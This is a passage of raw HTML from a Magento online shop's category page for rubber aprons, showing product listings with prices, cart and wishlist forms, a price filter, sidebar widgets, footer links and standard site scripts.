                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4391/s/betty-rubber-apron/category/27/">
                                Betty Rubber Apron                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4391" data-price-box="product-id-4391">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4391"                data-price-amount="205"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£205.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4391/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4391/s/betty-rubber-apron/category/27/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4391">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDM5MS9zL2JldHR5LXJ1YmJlci1hcHJvbi9jYXRlZ29yeS8yNy8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4391,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4391","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4390" href="https://www.rubberevashop.com/catalog/product/view/id/4390/s/cynthia-rubber-apron/category/27/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4390"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/1/b/1b9159d03cc271f8239a9c1a221c71dde3d43b07.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Cynthia Rubber Apron"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4390/s/cynthia-rubber-apron/category/27/">
                                Cynthia Rubber Apron                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4390" data-price-box="product-id-4390">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4390"                data-price-amount="165"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£165.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4390/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4390/s/cynthia-rubber-apron/category/27/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4390">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDM5MC9zL2N5bnRoaWEtcnViYmVyLWFwcm9uL2NhdGVnb3J5LzI3Lz9vcHRpb25zPWNhcnQ~">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4390,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4390","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4389" href="https://www.rubberevashop.com/rubber-mini-apron-with-bow" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4389"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/b/0/b079535db53aba1df3d939fdfd9e25fe9150a25f.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Rubber Mini Apron With Bow"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/rubber-mini-apron-with-bow">
                                Rubber Mini Apron With Bow                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4389" data-price-box="product-id-4389">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4389"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£55.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4389/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/rubber-mini-apron-with-bow?options=cart" method="post">
                                            <input type="hidden" name="product" value="4389">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLW1pbmktYXByb24td2l0aC1ib3c_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4389,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4389","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <a  aria-label="Product Page Link"  data-wpproductlabel="1" data-product-id="4388" href="https://www.rubberevashop.com/catalog/product/view/id/4388/s/long-frilly-rubber-apron/category/27/" class="product photo product-item-photo" tabindex="-1">
                        

<span class="product-image-container product-image-container-4388"
      style="width:500px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 150%;">
        <img class="product-image-photo lazy"
                                                            src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/WeltPixel_LazyLoading/images/Loader.gif"
                    data-original="https://www.rubberevashop.com/media/catalog/product/cache/a6621478cb4f4959e0aefd3d0f0c6134/9/e/9e4c844a246388cdd937b69fd942e82a.jpg"
                    style="max-width:50px"
                                                     width="500"
             height="750"
             alt="Long Frilly Rubber Apron"
             loading="lazy"
                    /></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.rubberevashop.com/catalog/product/view/id/4388/s/long-frilly-rubber-apron/category/27/">
                                Long Frilly Rubber Apron                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="4388" data-price-box="product-id-4388">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4388"                data-price-amount="200"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£200.00</span></span>
        </span>

</div>                        <a  rel="nofollow" class="weltpixel-quickview weltpixel_quickview_button_v2" data-quickview-url="https://www.rubberevashop.com/weltpixel_quickview/catalog_product/view/id/4388/" href="javascript:void(0);"><span>Quickview</span></a>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://www.rubberevashop.com/catalog/product/view/id/4388/s/long-frilly-rubber-apron/category/27/?options=cart" method="post">
                                            <input type="hidden" name="product" value="4388">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vY2F0YWxvZy9wcm9kdWN0L3ZpZXcvaWQvNDM4OC9zL2xvbmctZnJpbGx5LXJ1YmJlci1hcHJvbi9jYXRlZ29yeS8yNy8_b3B0aW9ucz1jYXJ0">
                                            <input name="form_key" type="hidden" value="zIFcqkWgEcGNIfp7" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.rubberevashop.com\/wishlist\/index\/add\/","data":{"product":4388,"uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.rubberevashop.com\/catalog\/product_compare\/add\/","data":{"product":"4388","uenc":"aHR0cHM6Ly93d3cucnViYmVyZXZhc2hvcC5jb20vcnViYmVyLWNsb3RoaW5nL2ZlbWFsZS1ydWJiZXItY2xvdGhpbmcvcnViYmVyLWFwcm9ucw~~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/rubber-clothing\/female-rubber-clothing\/rubber-aprons","formKey":"zIFcqkWgEcGNIfp7","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="60"
                                            selected="selected"
                    >
                    60                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
            </div>
            
    </div>
</div><div class="sidebar sidebar-main"><div class="wp-filters wp-filters-ajax">
    <b class='wp-slide-in'></b><b class='wp-filters-text'>Filter</b></div>
    <div class="block filter ajax-scroll-top no-box-shadow manual-close   show-selected-filters" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content ">
                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
            <div class="filter-options" id="narrow-by-list" data-role="content"
                 data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "", "multipleCollapsible": true, "animate":{ "duration" :300, "easing":"easeOutCubic"}}}'>
                                                <div data-role="collapsible" class="filter-options-item">
                                        <div data-role="title" class="filter-options-title">
                        Price                                            </div>
                    <div id="attr_77" data-role="content"
                         class="filter-options-content">
                                                


<div class="wp-instant-search-wrapper  ">
    <input type="text" class="wp-instant-search-inp" id="instant_search_77" data-attr-id="77" placeholder="Search for options ...">
</div>


<ol class="items" id="77_items" >
                                        <li class="item"  style="display: none" id="wp_ln_attr_77_0-100">
                            <a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons?price=0-100"
                   data-opt-path="price&#x3D;0-100"
                    data-is-multi="0">
                    <span class="price">£0.00</span> - <span class="price">£100.00</span>                                    </a>
                    </li>
                                        <li class="item"  style="display: none" id="wp_ln_attr_77_100-200">
                            <a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons?price=100-200"
                   data-opt-path="price&#x3D;100-200"
                    data-is-multi="0">
                    <span class="price">£100.00</span> - <span class="price">£200.00</span>                                    </a>
                    </li>
                                        <li class="item"  style="display: none" id="wp_ln_attr_77_200-300">
                            <a href="https://www.rubberevashop.com/rubber-clothing/female-rubber-clothing/rubber-aprons?price=200-300"
                   data-opt-path="price&#x3D;200-300"
                    data-is-multi="0">
                    <span class="price">£200.00</span> and above                                    </a>
                    </li>
                <div class="wp-ln-actions" data-visibleItems="99" data-visibleItemsStep="99" data-attrId="77">
            <b id="showLess_77"  class="wp-ln-action wp-ln-show-less icon-line-arrow-up"></b>
            <b id="loadMore_77" class="wp-ln-action wp-ln-load-more icon-line-arrow-down"></b>
        </div>
    </ol>
</div>
                </div>
                                                                                                                                                                    </div>
                </div>
    </div>
<div class="wp-ln-overlay"></div>
<div class="wp-ln-slider-js" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position~asc","limitDefault":60,"url":"https:\/\/www.rubberevashop.com\/rubber-clothing\/female-rubber-clothing\/rubber-aprons"}}'>
    

</div>

</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.rubberevashop.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>

    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Wish List</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display"
                    id="wishlist-sidebar"
                    data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="text: product_name"></span>
                                    </a>
                                </strong>
                                <div data-bind="html: product_price"></div>
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: product_has_required_options -->
                                        <a href="#"
                                           data-bind="attr: {'data-post': add_to_cart_params}"
                                           class="action tocart primary">
                                            <span>Add to Cart</span>
                                        </a>
                                        <!-- /ko -->
                                        <!-- ko ifnot: product_has_required_options -->
                                            <button type="button"
                                                    class="action tocart primary"
                                                    data-bind="attr: {'data-post': add_to_cart_params}">
                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://www.rubberevashop.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>


<div class="block paypal acceptance">
    <div class="block-content">
        <a href="#" title="Additional Options"
           class="action paypal additional">
            <img src="https://www.paypalobjects.com/en_GB/i/bnr/bnr_wePrefer_150x60.gif"
                 alt="Additional Options"
                 title="Additional Options" />
        </a>
    </div>
</div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="pre-footer">
<div class="pre-footer-content">
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/measurements/">Made To Measure</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/chlorination/">Chlorination</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/testimonials/">Testimonials</a></p>
</div>
<div class="col-sm-3 col-xs-12">
<p class="pre-footer-title"><a href="https://www.rubberevashop.com/contact/">Contact Us</a></p>
</div>
</div>
</div>
<div class="footer-v1">
<ul>
<li><a href="https://www.rubberevashop.com/about-us/">About Us</a></li>
<li><a href="https://www.rubberevashop.com/custom-outfits/">Custom Outfits</a></li>
<li><a href="https://www.rubberevashop.com/payment/">Payment</a></li>
<li><a href="https://www.rubberevashop.com/cancellations/">Cancellations</a></li>
<li><a href="https://www.rubberevashop.com/shipping/">Shipping</a></li>
<li><a href="https://www.rubberevashop.com/returns/">Returns</a></li>
<li><a href="https://www.rubberevashop.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://www.rubberevashop.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
</ul>
<div class="col-sm-12 col-xs-12 text-center social"><a class="social-icons si-borderless si-facebook" href="#"> <em class="icon-facebook">‍</em> <em class="icon-facebook">‍</em> </a> <a class="social-icons si-borderless si-twitter" href="https://twitter.com/rubbereva"> <em class="icon-twitter">‍</em> <em class="icon-twitter">‍</em> </a> <a class="social-icons si-borderless si-pinterest" href="https://www.pinterest.com/rubberevashop/"> <em class="icon-pinterest">‍</em> <em class="icon-pinterest">‍</em> </a> <a class="social-icons si-borderless si-instagram" href="https://www.instagram.com/rubberevashop/"> <em class="icon-instagram">‍</em> <em class="icon-instagram">‍</em> </a></div>
</div><style></style><style></style><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




<div
    class="field-recaptcha"
    id="wpn-pearl-recaptcha-f77ddbc107973f97c243776865706675ebc87a42-container"
    data-bind="scope:'recaptcha-f77ddbc107973f97c243776865706675ebc87a42'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>

<style scoped>
    .mfp-bg {
        opacity: 0.8;
        background: #0b0b0b;
    }
</style>
<div class="list-product-js">
    
</div>



<style>
    
    
    
    
    
    
    </style>













<button type="button" title="Back To Top" class="btt-button action"></button>


</div>
<script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs/require.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/mage/requirejs/mixins.js"></script><script type="text/javascript" src="https://www.rubberevashop.com/static/frontend/Pearl/weltpixel_custom/en_GB/requirejs-config.js"></script>
<script type="text/x-magento-init">{"body":{"addToWishlist":{"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}}}</script><script type="text/x-magento-init">{"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"Long\u0020Frilly\u0020Rubber\u0020Apron"}}}</script><script type="text/x-magento-init">{"*":{"Magento_PageBuilder/js/widget-initializer":{"config":{"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},"breakpoints":{"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}}}}</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display="none";</script><script type="text/x-magento-init">{"*":{"cookieStatus":{}}}</script><script type="text/x-magento-init">{"*":{"mage/cookies":{"expires":null,"path":"\u002F","domain":".www.rubberevashop.com","secure":true,"lifetime":"3600"}}}</script><script>window.cookiesConfig=window.cookiesConfig||{};window.cookiesConfig.secure=true;</script><script>require.config({map:{'*':{wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'}}});</script><script>require.config({paths:{googleMaps:'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'},config:{'Magento_PageBuilder/js/utils/map':{style:'',},'Magento_PageBuilder/js/content-type/map/preview':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},'Magento_PageBuilder/js/form/element/map':{apiKey:'',apiKeyErrorMessage:'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.rubberevashop.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'},}});</script><script>require.config({shim:{'Magento_PageBuilder/js/utils/map':{deps:['googleMaps']}}});</script><script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"customer":{"component":"Magento_Customer/js/view/customer"}}}}}</script><script>requirejs(['jquery','underscore','weltpixel_searchautocomplete'],function($,_,searchAutoComplete){$(document).ready(function(){var isEnablePopularSuggestions='1',isEnableCategorySearch='1',isEnableAutoComplete='1',previousSearch='';window.minNumberOfCharacters='3';window.baseURL='https://www.rubberevashop.com/';$('html').on('click',function(event){var targetClass=$(event.target).attr('class'),searchClass='searchautocomplete';if(targetClass!=searchClass)
$('#'+searchClass).hide();})
if(isEnableAutoComplete||isEnablePopularSuggestions||isEnableCategorySearch){$('.search-autocomplete').remove();$('#search').on('keyup',_.debounce(function(){var value=$(this).val();if(value==previousSearch&&$('#search_autocomplete').is(':visible')){return;}
